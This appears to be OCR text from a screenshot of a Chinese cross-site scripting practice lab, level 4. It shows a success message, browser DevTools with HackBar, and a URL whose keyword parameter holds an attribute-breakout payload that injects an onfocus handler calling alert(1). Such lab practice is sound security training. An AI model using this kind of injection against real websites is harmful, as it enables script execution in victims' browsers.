 d17.s.iproute.cn 显示
完成的不错!
确定 取消
没有找 的结果.
搜索
level4
DevTools - d17.s.iproute.cn/level4.php?keyword=%22%20onfocus=javascript:alert(1)%20%20%22&submit=%E6%90%9C%E7%B4%A2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d17.s.iproute.cn/level4.php?keyword=" onfocus=javascript:alert(1)  "&submit=%E6%90%9C%E7%B4%A2